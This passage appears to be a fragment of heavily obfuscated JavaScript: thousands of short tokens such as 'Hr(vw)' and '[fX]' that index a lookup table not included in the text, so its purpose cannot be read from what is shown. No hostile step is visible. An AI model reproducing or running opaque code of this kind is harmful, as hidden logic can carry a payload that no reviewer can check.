(XF),Rr,gF,[fX],Hr(vw),ZO,Hr(gF),kn,Np,Hr(b7),z2,NM,Hr(NM),[Rr],Hr(b7),lP,[Kz],Hr(Jr),gS,Hr(At),QG,Tb,Hr(NR),NR,Hr(NH),[NR],Hr(qr),fX,p8,Jr,Hr(Sk),Hr(Q0),NM,Hr(Jr),Kz,H5,II,[Kz],[RM],Hr(NM),[fX],Hr(vw),vK,Hr(Jr),[gF],Hr(GS),rO,Hr(Jr),pP,Hr(j1),R0,NM,Hr(qH),Hr(JE),NR,Hr(NH),[NR],Hr(qr),fX,[Ps],vK,Hr(gD),r5,Hr(lI),Uw,Hr(Yr),Q0,[DC],XF,Hr(XF),Hr(Np),V0,z2,NM,Hr(NM),[Rr],Hr(Fk),wr,Q0,[DC],At,Hr(At),Hr(kk),H5,II,[Kz],Hr(Jr),fX,hb,Hr(NM),[fX],Hr(vw),vK,Hr(Sk),fX,Np,Np,Hr(vK),Kz,Q0,[DC],Hr(Np),hb,Hr(p8),Hr(w7),[IO],Hr(ZO),Np,Hr(kk),H5,II,[Kz],Hr(Jr),fX,hb,Hr(NM),[fX],Hr(qr),Yr,Hs,Hr(wA),J7,Hr(p8),Hr(nP),Q1,Hr(vK),NR,z2,NM,Hr(NM),[Rr],Hr(j1),Hr(kn),l5,Hr(vK),Kz,Q0,Yr,Hr(gF),zE,Hr(bV),Hs,Hr(bV),Hr(tr),nn,II,[Kz],Hr(Jr),qr,Hr(IG),[R0],hb,Hr(rO),Rr,AK,J7,Hr(p8),Hr(nP),Q1,Hr(qr),qr,Hr(IG),Q0,Yr,Hr(lG),z2,nP,Hr(Tb),JE,NM,Q0,Hr(gS),vw,[Sk],vw,Hr(vw),At,p8,Hr(vw),hb,Hr(At),pH,Hr(gF),sC,p8,Hr(nP),Hr(R0),Hr(XF),Jr,Hr(ZO),Rr,gF,[fX],Hr(vw),ZO,Hr(gF),zV,Hr(wA),Q1,Hr(Q1),wA,fX,Hr(St),Hr(zE),fX,Q0,Uw,II,[Kz],Hr(vw),vK,Hr(qr),fX,hb,Hr(j1),NM,Q0,Hr(gS),AK,CA,Hr(gF),H5,Hr(wr),NM,Hr(wr),wA,Hr(Sk),Hr(BZ),Hr(Rr),[R0],vw,Hr(wD),lG,Hr(gF),sC,Hr(fX),fX,Hr(pP),fX,Rr,[zk],Jr,Hr(vw),At,p8,Hr(vw),hb,Hr(At),At,[fX],Hr(vw),vK,Hr(Jr),pP,Hr(j1),R0,NM,Hr(qH),Hr(lG),wD,Hr(sC),pP,Hr(Jr),[gF],Hr(lG),Hr(w7),qH,Hr(p8),pP,NM,Hr(R0),[fX],Hr(vw),vK,Hr(Jr),[gF],Hr(lG),Hr(w7),II,Hr(kk),pP,NM,Kz,Hr(gD),Yr,Hr(gF),pP,Hr(j1),R0,NM,Hr(qH),St,Hr(tr),Q1,Hr(Tb),H5,Hr(pH),[AK],Hr(lG),H5,Hr(lt),[GS],Hr(C6),zk,Hr(H5),Jr,Hr(wA),St,Hr(St),II,Hr(Uw),b7,II,[Kz],[RM],[NH],qr,Hr(Sk),fX,Np,Hr(ZO),sC,nP,Hr(wA),Q1,Hr(Yr),Hr(wA),Hr(kk),[lP],[NR],Hr(gF),Hr(wA),Hr(kk),[lP],ZO,Hr(St),NM,bV,Hr(gF),gF,Hr(Sk),fX,Np,Hr(ZO),wD,[ZP],Yr,Hr(wr),[wD],Hr(kk),[lP],[gF],Hr(lG),Hr(w7),qH,Hr(p8),[lP],tr,fX,wr,Hr(wr),nP,Hr(bV),AK,Hr(II),[qX],Hr(XF),[lP],[Hs],Hr(NR),Hr(JL),qr,Hr(NM),AK,Hr(kk),Hr(hb),Np,[lP],[Tb],Hr(CA),Yr,Hr(wr),[wD],Hr(kk),pP,[bV],Hr(ZO),C6,NM,Q0,Hr(BZ),w7,nP,p8,Hr(XF),JE,Hr(CA),Q0,Hr(R0),qX,Hr(IG),zE,NM,Q0,Hr(gS),vw,[Sk],hb,Hr(hb),At,p8,Hr(vw),vK,Hr(Sk),fX,Np,Hr(gS),Hr(wr),hb,Hr(hb),[V0],rO,Hr(zV),rO,p8,Hr(wr),Q1,Hr(wD),NH,Hr(qr),J7,Hr(wr),Hr(Q0),Kz,At,Hr(NP),[b7],qr,Hr(Sk),fX,Np,Hr(Ew),Jr,Hr(At),Hr(Q0),Kz,Hr(p8),pP,Np,[cgN],Q0,Ew,Hr(zV),ZO,Hr(wr),Hr(Q0),Hr(bV),nP,Hr(zE),NM,Hr(J7),Kz,Hr(Q0),Kz,nP,qr,Hr(Sk),fX,Np,Hr(lt),tM,Hr(j1),Hr(N1),Yr,Hr(wr),[wD],Hr(wr),vK,Hr(gD),Ew,fX,Hr(p8),fX,Hr(tr),b7,II,[Kz],Hr(Jr),fX,hb,Hr(wr),Hr(Sk),fX,Np,Hr(ZO),[gF],Hr(lG),Hr(w7),II,R0,kn,[Sk],vK,Hr(gF),gF,[bV],Hr(lt),Hr(JE),BZ,Hr(lP),rO,Sk,Hr(nP),Q0,Hr(kk),Hr(wr),II,[kk],Hr(NH),[zk],Hr(bV),hb,Hr(Sk),Np,Hr(Q0),J7,Hr(BV),[V0],gF,Hr(Jr),Jr,[QG],Hr(pH),[C6],vK,Hr(Jr),[Tb],Hr(b7),gF,[fX],Hr(vw),vK,Hr(Sk),fX,Np,Hr(ZO),zV,kk,Hr(j1),R0,Q1,Hr(gD),C6,p8,Np,Hr(Q0),Hr(II),AK,Hr(Q1),p8,Hr(IM),NH,Hr(j1),nP,R0,kk,[kk],Hr(V6),b7,II,[Kz],[RM],[NH],qr,Hr(Sk),fX,Np,Hr(ZO),[gF],Hr(pH),[C6],vK,Hr(Yr),kn,[Sk],hb,Hr(rO),gF,Hr(Sk),fX,Np,Hr(C6),JE,II,[Kz],Hr(vw),ZO,Hr(zE),zE,Hr(Yr),sC,Hr(ZO),hb,Hr(NM),[fX],Hr(vw),NP,Hr(NH),Jr,[QG],Hr(lG),[zV],rO,Hr(NH),[Tb],Hr(CA),gF,Hr(pP),Jr,Hr(zV),[NR],Hr(gF),lG,Hr(Yr),sC,Hr(pP),Kz,nP,gS,Hr(zV),[Hs],Hr(NR),Hr(JL),qr,Hr(NM),AK,Hr(kk),Hr(hb),Np,Jr,Hr(zV),[Tb],Hr(CA),Yr,Hr(wr),[wD],Hr(wr),Q0,Hr(R0),Kz,jU,II,Hr(tM),NM,Q0,Hr(gS),vw,[Sk],vw,Hr(wD),gF,[bV],Hr(ZO),H5,Hr(wr),NM,Hr(wr),wA,Hr(Sk),Hr(kn),kk,Np,NH,Hr(zk),Hr(fX),Hr(wA),R0,Hr(St),Kz,NP,Hr(ZO),[R0],At,Hr(b7),gF,[bV],Hr(lt),AK,Hr(Q1),Hr(wD),rO,Hr(RM),b7,Hr(kn),rO,Sk,Hr(nP),Q0,Hr(kk),Hr(wr),II,[kk],Hr(NH),[zk],Hr(bV),Fk,Hr(Q0),Kz,p8,Hr(hb),[V0],b7,Hr(kn),Jr,Hr(nP),wr,[Yr],Hr(Uw),At,[fX],Hr(vw),ZO,Hr(zE),Hr(bV),sA,NM,Hr(Np),Hr(sC),wr,Rr,[zk],NP,Hr(kn),Jr,Hr(nP),wr,[Yr],Hr(NR),fX,gF,Hr(Sk),fX,Np,Hr(ZO),sC,nP,Hr(wA),Q1,Hr(jU),[R0],BV,Hr(C6),zb,Hr(NP),[b7],NP,Hr(zE),Hr(Np),NP,Hr(nP),AK,Hr(Q1),p8,Hr(w7),IM,Hr(Sk),Hr(NP),wr,Q0,gF,Hr(GS),zb,Hr(NP),[b7],NP,Hr(zE),Hr(Np),zV,Q0,p8,Hr(wA),[CA],Hr(NP),wr,Rr,[zk],jU,Hr(Kw),Kz,zE,Hr(Uw),hb,[NH],qr,Hr(Sk),fX,Np,Hr(ZO),sC,nP,Hr(wA),Q1,Hr(Uw),BZ,Hr(kn),rO,Hr(nP),AK,Hr(Q1),p8,Hr(w7),IM,Hr(Sk),Hr(Uw),At,[fX],Hr(vw),[EH],Rr,[zk],qr,Hr(Sk),fX,Np,Hr(ZO),sC,nP,Hr(wA),Q1,Hr(Uw),BZ,Hr(kn),[JL],Hr(Uw),At,[fX],Hr(vw),ZO,Hr(zE),NP,Hr(kn),[JL],Hr(Uw),vK,[KP],Hr(ZO),At,Hr(Q0),Hr(H5),jU,Hr(qr),hb,[NH],qr,Hr(Sk),fX,Np,Hr(ZO),sC,nP,Hr(wA),Q1,Hr(Uw),BZ,Hr(kn),rO,Hr(nP),AK,Hr(Q1),p8,Hr(w7),IM,Hr(Sk),Hr(Uw),At,[fX],Hr(vw),[EH],vK,[KP],QG,[NH],Hr(wr),sC,Hr(Uw),[C6],vw,Hr(NM),Rr,Hr(dE),V0,[Ew],hb,Hr(nP),wr,Hr(Ps),qX,fX,Hr(AK),AK,Hr(II),J7,Hr(J7),NM,bV,Hr(vK),dE,Hr(St),R0,Hr(Sk),wr,bV,Hr(fX),Hr(vK),sA,Hr(nP),AK,Hr(Q1),p8,Hr(pP),Kw,Q0,Hr(hb),Jr,Q0,p8,Hr(wA),R0,Kz,wA,Hr(dE),wr,Rr,[zk],qr,Hr(Sk),fX,Np,Hr(ZO),sC,nP,Hr(wA),Q1,Hr(Uw),BZ,Hr(kn),[JL],Hr(Uw),At,[fX],Hr(vw),ZO,Hr(zE),NP,Hr(kn),[JL],Hr(Uw),vK,Kz,Kz,Kz,Hr(gD),rO,fX,qH,Q0,Hr(p8),kk,Hr(Uw),b7,II,[Kz],Hr(Jr),qr,Hr(pP),Jr,Hr(At),hb,Hr(j1),NM,Q0,Hr(gS),vw,[Sk],ZO,Hr(lG),gF,[bV],Hr(ZO),H5,Hr(wr),NM,Hr(wr),wA,Hr(Sk),Hr(kn),kk,Np,CA,Hr(NR),Hr(fX),Hr(wA),R0,Hr(St),Kz,C6,Hr(pH),[R0],vw,Hr(wD),gF,[bV],Hr(lt),Np,Hr(J7),Hr(Tb),[zk],Jr,Hr(XF),Jr,Hr(nP),wr,[Yr],Hr(NR),fX,gF,Hr(Sk),fX,Np,Hr(ZO),sC,nP,Hr(wA),Q1,Hr(Fk),Kz,At,Hr(NP),[b7],Jr,Hr(sC),Hr(Np),zV,Q0,p8,Hr(wA),[CA],Hr(NP),wr,Hr(Q0),Kz,vw,Hr(Sk),fX,Np,Hr(ZO),sC,nP,Hr(wA),Q1,Hr(Uw),zb,Hr(XF),[JL],Hr(Uw),[R0],At,Hr(b7),wD,Hr(NH),NR,qH,Hr(wA),Hr(kk),Np,Rr,Kz,Hr(Hs),Hr(sA),Kz,nP,Hr(bV),XF,qH,Hr(wA),Hr(kk),Np,Hr(At),[V0],gF,J7,Kz,Hr(IZ),NP,Sk,Hr(fX),bV,Hr(R0),p8,wr,Hr(qH),Hr(sA),[V0],gF,Hr(IG),Hr(Q0),Kz,sA,Hr(kn),Jr,Hr(nP),wr,[Yr],Hr(NR),fX,rO,Hr(qr),Kz,qr,Hr(tr),fX,b7,Hr(kn),[JL],Hr(zE),Kz,nP,NP,Hr(b7),wD,wr,Hr(NM),Kz,Hr(sA),Rr,kn,[Sk],NP,Hr(RM),b7,Hr(CA),CA,Hr(kn),rO,Sk,Hr(nP),Q0,Hr(kk),Hr(wr),II,[kk],Hr(V6),NP,nP,Hr(sC),gF,[fX],Hr(vw),NP,Hr(NH),Jr,[QG],Hr(lG),gF,Hr(pP),rO,Hr(NH),[Tb],Hr(CA),rO,Hr(Jr),zE,Hr(CA),Hr(tM),qr,Hr(Sk),fX,Np,Hr(ZO),[Hs],Hr(NR),Hr(JL),qr,Hr(NM),AK,Hr(kk),Hr(hb),Np,[lP],[NR],Hr(gF),b7,Hr(kn),[JL],Hr(gF),zV,Hr(Ew),Q1,Uw,Hr(Sk),fX,Np,Hr(ZO),rO,Sk,Hr(nP),Q0,Hr(kk),Hr(wr),II,Hr(II),Hr(zE),Yr,Hr(C6),vK,Hr(gD),gF,Sk,Hr(nP),Q0,Hr(kk),Hr(wr),II,Hr(II),Hr(JE),b7,II,[Kz],Hr(Jr),qr,Hr(pP),Jr,Hr(At),hb,[NH],Hr(bV),hb,Hr(Sk),Np,Hr(Q0),J7,Hr(BV),[V0],gF,Hr(Jr),Jr,[QG],Hr(pH),[C6],vK,Hr(Jr),[Tb],Hr(b7),gF,[fX],Hr(qr),XF,qH,Hr(wA),Hr(kk),Np,Hr(At),[V0],gF,Hr(Jr),Jr,[QG],tM,Kz,Hr(IZ),NP,Sk,Hr(fX),bV,Hr(R0),p8,wr,Hr(qH),Hr(sA),[V0],gF,Hr(Jr),Jr,[QG],Hr(GS),rO,Hr(Sk),fX,Np,Hr(ZO),[NR],Hr(gF),gF,Hr(Jr),[Tb],Hr(BZ),Hr(lt),Fk,[fX],Hr(qr),[V0],gF,Hr(Jr),Jr,[QG],Hr(GS),Hr(tM),qr,Hr(Sk),fX,Np,Hr(ZO),zV,kk,Hr(j1),R0,Hr(lP),gF,Hr(Sk),fX,Np,Hr(ZO),[Tb],Hr(CA),gF,Hr(Jr),[Tb],Hr(kn),[lP],[Hs],Hr(NR),Hr(JL),Fk,[fX],Hr(qr),Np,[lP],[NR],Hr(gF),Hr(JL),sA,NM,Hr(Np),Hr(sC),wr,Q1,Hr(lt),qr,fX,Q0,Hr(p8),Hr(Sk),R0,Hr(gS),[V0],gF,Hr(Jr),Jr,[QG],Hr(jW),Kz,qr,Hr(qr),Kz,nP,qr,Hr(Sk),fX,Np,Hr(ZO),[NR],Hr(gF),rO,Hr(At),Q0,zV,wA,Hr(gD),Uw,Q0,p8,Hr(p8),Np,Hr(R0),Hr(dk),b7,II,[Kz],[RM],Hr(j1),NM,Q0,Hr(gS),vw,[Sk],hb,Hr(rO),gF,[bV],Hr(ZO),H5,Hr(wr),NM,Hr(wr),wA,Hr(Sk),Hr(kn),kk,Np,gF,Hr(V6),Hr(fX),Hr(wA),R0,Hr(St),Kz,ZO,Hr(At),[R0],ZO,Hr(lG),gF,[bV],Hr(lt),tM,Hr(j1),Hr(Tb),[zk],zE,Hr(gF),[JL],Hr(GS),Kz,Kz,gF,Hr(IG),At,[fX],Hr(vw),vK,Hr(Sk),fX,Np,Hr(ZO),rO,Sk,Hr(nP),Q0,Hr(kk),Hr(wr),II,Hr(II),Hr(zE),zE,Hr(gF),rO,Sk,Hr(nP),Q0,Hr(kk),Hr(wr),II,[kk],Hr(sC),Yr,Hr(gF),NH,p8,St,Hr(II),wA,Hr(GS),IM,Hr(Sk),Hr(Uw),Q0,NR,Hr(JE),zE,Hr(pH),Q0,zV,wA,Kz,Hr(gD),gF,Hr(nP),AK,Hr(Q1),p8,Hr(dk),b7,II,[Kz],[RM],Hr(j1),NM,Q0,Hr(gS),vw,[Sk],hb,Hr(rO),gF,[bV],Hr(ZO),H5,Hr(wr),NM,Hr(wr),wA,Hr(Sk),Hr(kn),kk,Np,gF,Hr(V6),Hr(fX),Hr(wA),R0,Hr(St),Kz,ZO,Hr(At),[R0],ZO,Hr(lG),gF,[bV],Hr(lt),tM,Hr(j1),Hr(Tb),[zk],zE,Hr(gF),Jr,Hr(nP),wr,[Yr],Hr(GS),Kz,Kz,gF,Hr(IG),[R0],vw,Hr(wD),lG,Hr(gF),rO,Sk,Hr(nP),Q0,Hr(kk),Hr(wr),II,[kk],Hr(NH),[zk],Hr(bV),hb,Hr(Sk),Np,Hr(Q0),J7,Hr(BV),[V0],wD,Hr(XF),Jr,[QG],Hr(pH),[R0],Kw,Hr(zb),wD,Hr(XF),[Tb],Hr(b7),lt,Hr(JE),zE,Hr(pH),vK,Hr(R0),[fX],Hr(vw),Kw,St,Kz,Hr(NM),Hr(Sk),Np,Hr(Q0),J7,Hr(dE),vw,Hr(NM),Rr,Hr(dE),V0,[Ew],Ew,Q0,Kz,Hr(wr),nP,Hr(bV),R0,Hr(qr),sA,Hr(nP),AK,Hr(Q1),p8,Hr(pP),NP,AK,Kz,Hr(II),J7,Q0,kk,Hr(hb),wr,vK,Hr(gD),C6,fX,wr,Hr(wr),nP,Hr(bV),AK,Hr(II),Hr(Sk),qH,Hr(kk),wr,Hr(J7),Hr(CA),b7,II,[Kz],Hr(Jr),qr,[ZO],Hr(pH),hb,Hr(NM),[fX],Hr(vw),vK,Hr(Sk),fX,Np,Hr(ZO),tr,fX,wr,Hr(wr),nP,Hr(bV),AK,Hr(II),Hr(lG),H5,Hr(Rr),R0,Hr(II),[Rr],Hr(C6),Hs,Hr(GS),qr,Hr(IG),Q0,Jr,Hr(wA),St,nP,Hr(NM),J7,Hr(GS),AK,Sk,Hr(J7),Hr(JE),C6,Hr(Jr),sC,Hr(NM),AK,Hr(kk),Hr(lG),IM,Hr(Sk),Hr(nn),JE,lt,Hr(gD),Hr(Np),qr,Hr(NM),AK,Hr(kk),Hr(hb),[V0],gF,Hr(Sk),fX,Np,Hr(ZO),[Hs],Hr(H5),Kz,nP,qr,Hr(Sk),fX,Np,Hr(ZO),[Tb],Hr(CA),Yr,Hr(wr),[wD],Hr(wr),Q0,zV,wA,Kz,Hr(gD),Yr,lt,Hr(tM),II,[Kz],Hr(vw),ZO,Hr(zE),qr,Hr(pP),Jr,Hr(At),hb,Hr(qX),Jr,wr,Hr(NM),Kz,Hr(lP),Kz,rO,Np,Kz,Hr(Np),Hr(V6),tr,Hr(Jr),H5,Hr(wr),NM,Hr(wr),wA,Hr(Sk),Hr(jW),Hr(Q0),Kz,nP,gS,Hr(rO),gF,Hr(Jr),H5,Hr(wr),NM,Hr(wr),wA,Hr(Sk),Hr(jW),Rr,JE,NM,Q0,Hr(gS),vw,[Sk],ZO,Hr(lG),Hr(wA),Hr(kk),sC,Hr(wD),[dE],FF,wD,Kz,Hr(Q1),lt,Hr(gD),gS,Hr(At),Rr,CA,Hr(nn),tr,Hr(gF),CA,Hr(Uw),Kz,Hr(nP),ZO,Hr(AK),Np,Hr(J7),Hr(N1),gF,Hr(r5),Np,Hr(J7),Hr(Tb),gF,[fX],Hr(vw),vw,II,Hr(tM),II,[Kz],Hr(vw),vw,Hr(Jr),qr,[ZO],Hr(Yr),sC,[CcN],Hr(zE),rO,Hr(C6),hb,Hr(wr),Hr(nP),wr,nP,Hr(p8),[Sk],BV,Hr(C6),gF,Hr(r5),St,Hr(Sk),Hr(rO),Yr,Hr(C6),Q0,gF,Hr(GS),C6,Hr(Ew),pP,Hr(j1),R0,NM,Hr(qH),lt,[At],Hr(NM),[fX],Hr(vw),XC,Hr(wr),Hr(bV),Hr(p8),Hr(zV),ZO,Hr(zE),qr,Hr(IG),vK,Hr(J7),Hr(Ew),[gF],Hr(GS),NH,Hr(gS),kn,Hr(Uw),Q1,QG,[RC],Hr(gF),[vF],Hr(zE),kn,Hr(Uw),p8,Jr,Hr(Sk),Hr(Q0),NM,Hr(Jr),Jr,Hr(sC),sA,Hr(Jr),vK,Hr(tM),II,[Kz],Hr(vw),Kw,Hr(Ew),qr,Hr(IG),hb,Hr(NM),[fX],Hr(vw),Jr,II,[Kz],Hr(Jr),fX,[R0],hb,Hr(rO),gF,Hr(Sk),fX,Np,Hr(Ew),Yr,Hr(lG),RM,Q1,Hr(R0),St,Hr(J7),Hr(J7),NM,bV,Hr(fX),Hr(C6),gF,[fX],Hr(vw),vw,Hr(NM),Rr,Hr(dE),zk,[RC],Hr(zE),Kz,H5,II,[Kz],Hr(Jr),Ew,Hr(sA),zE,Hr(XF),[R0],NP,Hr(RM),gF,Hr(Jr),NH,II,Kz,Hr(kk),wA,Hr(gD),gS,Hr(Jr),Yr,Hr(pH),Rr,JE,II,[Kz],Hr(vw),BV,Hr(jU),qr,Hr(IG),hb,Hr(wA),Hr(Jr),Yr,Hr(rO),sA,Hr(sA),zE,Hr(zE),At,Hr(At),gF,Hr(gF),Hr(Np),qr,Hr(NM),AK,Hr(kk),Hr(hb),Np,pP,Hr(IG),vK,Hr(tM),II,[Kz],Hr(vw),sA,Hr(kn),qr,Hr(IG),hb,Hr(wA),Hr(Jr),Yr,Hr(rO),sA,Hr(sA),zE,Hr(zE),At,Hr(At),gF,Hr(gF),Hr(Np),hb,Hr(Sk),Np,Hr(Q0),J7,Hr(BV),Np,pP,Hr(IG),vK,Hr(J7),Hr(jU),vw,Hr(wr),[wD],Hr(wr),[Ps],vK,Kz,Hr(St),Hr(fX),Hr(R0),Sk,Hr(fX),Kz,Hr(NM),Hr(nP),Q1,Hr(gF),nn,II,[Kz],Hr(Jr),fX,[R0],vK,Hr(gF),zb,Hr(Ew),gS,Hr(gS),fX,p8,jW,Hr(Sk),Q1,Hr(wr),Hr(sA),Kz,H5,II,[Kz],Hr(vw),vK,Hr(qr),Jr,Hr(ZO),[R0],At,Hr(dk),gF,[fX],Hr(vw),hb,Hr(gS),fX,p8,At,Hr(p8),Hr(Q1),II,Hr(pP),Kz,H5,II,[Kz],[RM],Hr(j1),NM,Q0,Hr(gS),AK,Kz,Hr(Rr),gS,kk,Hr(St),R0,Hr(Q1),p8,Hr(XF),qr,Hr(Jr),sC,nP,Hr(wA),Q1,Hr(Yr),gF,Hr(Jr),[NR],Hr(IG),hb,Hr(lt),Hr(nP),Rr,Hr(St),Hr(ZO),qH,Np,C6,[fX],Hr(vw),At,Hr(b7),wD,Hr(XF),sC,Hr(fX),Q0,nP,Hr(fX),Hr(lt),Hr(JE),BZ,Hr(wD),pP,Hr(Jr),Jr,Hr(zV),wA,b7,Hr(zE),pP,Hr(Jr),[NR],Hr(gF),Hr(NM),Hr(J7),Uw,II,[Kz],Hr(Jr),fX,[R0],vK,Hr(gF),zb,Hr(Ew),gS,Hr(gS),fX,p8,jW,Hr(Sk),Q1,Hr(wr),Hr(sA),Kz,H5,II,[Kz],Hr(vw),vK,Hr(qr),fX,[R0],vw,Hr(sC),zE,[Rb],Hr(At),gF,Hr(gF),XF,Hr(XF),Uw,Hr(Uw),Ew,Hr(Ew),pH,Hr(pH),zV,Hr(zV),gS,Hr(gS),jU,Hr(jU),C6,Hr(C6),kn,Hr(kn),NP,Hr(NP),IG,Hr(IG),tr,Hr(tr),r5,Hr(r5),qr,Hr(qr),N1,Hr(Q1),gF,[fX],Hr(vw),hb,Hr(gS),fX,p8,At,Hr(p8),Hr(Q1),II,Hr(pP),Kz,H5,II,[Kz],[RM],Hr(j1),NM,Q0,Hr(gS),AK,Kz,Hr(Rr),gS,kk,Hr(St),R0,Hr(Q1),p8,Hr(XF),qr,Hr(Jr),sC,nP,Hr(wA),Q1,Hr(Yr),gF,Hr(Jr),[NR],Hr(IG),hb,Hr(lt),Hr(nP),Rr,Hr(St),Hr(ZO),qH,Np,C6,[fX],Hr(vw),BV,Hr(C6),nn,II,[Kz],Hr(Jr),fX,hb,[NH],Hr(wr),wr,Hr(bV),NP,Sk,Hr(fX),Kz,Hr(NM),Hr(nP),[Q0],Hr(qr),Ew,p8,Hr(vw),vw,Hr(wA),[IG],Hr(At),Kz,At,[fX],Hr(vw),vw,wr,Hr(NM),Kz,Hr(wD),kn,[Sk],vK,Hr(gF),wD,Hr(wA),[IG],Hr(zV),rO,Sk,Hr(fX),Kz,Hr(NM),Hr(nP),[Q0],Hr(sC),Jr,Hr(rO),gF,Hr(Jr),gF,fX,Kz,Hr(fX),Hr(nP),Q1,Hr(R0),wA,Hr(Q1),Hr(Q1),V0,Hr(NM),Hr(R0),Hr(Yr),Yr,Hr(lG),gF,Hr(Jr),zV,nP,Kz,Hr(Yr),gF,[fX],Hr(AK),tM,Hr(Jr),kk,wA,Kz,Kz,lG,Hr(GS),Hr(II),Np,JE,Hr(NR),Hr(St),II,Hr(Rr),kk,NM,Hr(wA),p8,Hr(bV),pP,Hr(Jr),Jr,[QG],tM,Kz,Hr(IZ),qr,wr,Hr(NM),Kz,Hr(gS),kn,N1,Hr(gD),rO,Hr(RM),nn,II,[Kz],Hr(Jr),fX,hb,Hr(NM),[fX],Hr(Jr),Yr,Hr(RM),zb,Hr(Ew),gS,Hr(gS),fX,p8,jW,Hr(Sk),Q1,Hr(wr),Hr(sA),Kz,H5,II,[Kz],Hr(vw),vK,Hr(qr),fX,hb,Hr(NM),[fX],Hr(vw),hb,Hr(gS),fX,p8,At,Hr(p8),Hr(Q1),II,Hr(pP),Kz,H5,II,[Kz],[RM],Hr(j1),NM,Q0,Hr(gS),AK,Kz,Hr(Rr),gS,kk,Hr(St),R0,Hr(Q1),p8,Hr(XF),qr,Hr(Jr),sC,nP,Hr(wA),Q1,Hr(Yr),gF,Hr(Jr),[NR],Hr(IG),hb,Hr(lt),Hr(nP),Rr,Hr(St),Hr(ZO),qH,Np,lP,Hr(Q0),Hr(H5),Hr(bV),qX,Hr(nP),Hr(St),wA,Hr(wD),GS,Hr(nP),NM,bV,[SD],Hr(jW),Ew,p8,Hr(vw),vw,Hr(wA),[IG],Hr(At),hb,Hr(wr),Hr(Jr),[NR],Hr(gF),Hr(R0),NM,NR,qH,Hr(wA),Hr(kk),Np,Rr,Hr(R0),[fX],Hr(vw),vK,Hr(Jr),NH,fX,qH,Q0,Hr(p8),kk,Hr(qr),Hr(bV),Fk,[fX],Hr(qr),Np,sC,wr,Hr(NM),Kz,Hr(sA),Rr,lG,Hr(nP),Rr,Hr(St),Hr(ZO),Rr,J7,C6,[fX],Hr(vw),vK,Hr(Jr),NH,fX,qH,Q0,Hr(p8),kk,Hr(qr),Hr(bV),Fk,[fX],Hr(qr),Np,sC,Hr(wA),[IG],Hr(zV),Ew,Hr(nP),Hr(St),wA,Hr(wD),GS,Hr(nP),NM,bV,[SD],Hr(NH),Yr,Hr(nP),II,Hr(b7),FF,Hr(nP),fX,Hr(IM),nn,bV,Hr(nP),Hr(Q0),fX,NM,Hr(IM),R0,R0,NM,Hr(qH),St,Hr(IG),NH,Hr(Yr),XF,qH,Hr(Q1),wA,Hr(Np),II,Hr(gD),Np,Hr(Np),IG,nP,Hr(wA),wr,Q0,Hr(wr),Hr(sA),Np,Hr(Np),jW,Q1,Hr(II),p8,fX,R0,Hr(II),Hr(nP),Q1,fX,Hr(Q0),Hr(wA),Hr(sA),Np,Hr(Np),XF,wr,R0,Hr(bV),Hr(NM),St,Kz,Hr(gD),Np,Hr(Np),IG,nP,Hr(R0),fX,wr,Hr(gS),Np,Hr(Np),vw,Hr(kk),Hr(R0),AK,Hr(St),NM,Q0,Hr(p8),Hr(IG),Np,Hr(Np),vw,Hr(kk),Hr(R0),AK,Hr(St),NM,Q0,Hr(p8),Hr(tM),II,wA,fX,Hr(Np),bV,Hr(fX),Hr(qr),Np,Hr(Np),qX,Hr(Hs),Hr(JL),lP,Hr(NM),Kz,Hr(QG),II,wA,fX,Hr(Np),bV,Hr(fX),Hr(qr),Np,Hr(Np),BV,Hr(J7),J7,Hr(NP),Hr(nP),Hr(Rr),Np,Hr(Np),zV,II,Hr(NM),Kz,Hr(QG),II,wA,fX,Hr(Np),bV,Hr(fX),Hr(Tb),lI,Np,fX,Hr(hb),kn,Hr(V6),Kz,Rr,lG,Hr(nP),Rr,Hr(St),Hr(ZO),AK,wr,nn,Hr(nP),Rr,Hr(St),Hr(sA),sA,NM,Hr(Np),Hr(sC),lt,C6,[fX],Hr(vw),vK,Hr(Jr),ZO,fX,Hr(p8),fX,Hr(pP),fX,vK,Kz,Hr(vK),Q0,pP,Hr(IG),[Ps],Kz,Kz,p8,NH,II,Kz,Hr(kk),wA,[JE],Hr(gD),zE,Hr(b7),nn,II,[Kz],Hr(Jr),fX,hb,Hr(NM),[fX],Hr(vw),NP,Hr(NH),NH,II,Kz,Hr(kk),wA,[JE],Hr(gD),sC,Hr(wD),nn,II,[Kz],Hr(Jr),fX,[R0],vK,Hr(gF),H5,nP,Hr(gD),Jr,Hr(rO),H5,nP,Hr(sC),Yr,Hr(nP),wr,nP,Hr(p8),[Sk],ZO,Hr(lG),[dE],lP,tM,Kz,wA,Hr(qH),II,Hr(wA),Kz,NM,Hr(JE),z2,wA,J7,Hr(j1),Rr,Hr(IG),J7,Hr(kk),kk,Hr(wr),p8,Yr,Hr(nP),II,Hr(wD),b7,Hr(fX),bV,Hr(II),AK,Hr(kk),Hr(qr),Hr(bV),BV,Hr(Rr),Hr(Q0),p8,p8,Hr(gS),wr,Q0,sC,Hr(wD),lG,Hr(gF),Yr,Hr(nP),II,Hr(lP),NH,Hr(kk),Hr(II),NM,p8,Hr(Np),bV,Hr(fX),Hr(Jr),Hr(bV),rO,Hr(Rr),Hr(Q0),p8,p8,AK,p8,fX,Hr(Q0),AK,Hr(St),Hr(J7),AK,Hr(wA),[BZ],Hr(AK),Np,p8,Hr(J7),NM,Hr(jU),wr,Rr,Yr,Hr(gF),H5,Hr(p8),Hr(Q1),NM,Hr(Np),R0,Q0,Hr(C6),JE,Hr(gF),Yr,Hr(nP),II,[Jr],Jr,Hr(XF),[qr],Hr(NM),Hr(Q1),NM,Hr(Np),R0,Q0,wA,Hr(J7),Hr(Rr),Hr(Q0),p8,p8,Hr(IM),Q0,Jr,Hr(wA),[BZ],Hr(C6),JE,Hr(gF),Yr,Hr(nP),II,[Jr],Jr,Hr(XF),[qr],Hr(wA),Hr(wA),[BZ],wA,Hr(J7),Hr(Rr),Hr(Q0),p8,p8,Hr(IM),vK,Hr(sC),kn,[Sk],Kw,Hr(zb),[dE],lP,tM,Kz,wA,Hr(qH),II,Hr(wA),Kz,NM,Hr(JE),z2,wA,J7,Hr(j1),Rr,Hr(IG),J7,Hr(kk),kk,Hr(wr),p8,Yr,Hr(nP),II,Hr(wD),b7,Hr(fX),bV,Hr(II),AK,Hr(kk),Hr(qr),Hr(bV),BV,Hr(Rr),Hr(Q0),p8,p8,Hr(Uw),Hr(qH),wr,Q0,zE,Hr(b7),zb,Hr(NP),Yr,Hr(nP),II,Hr(lP),NH,Hr(kk),Hr(II),NM,p8,Hr(Np),bV,Hr(fX),Hr(Jr)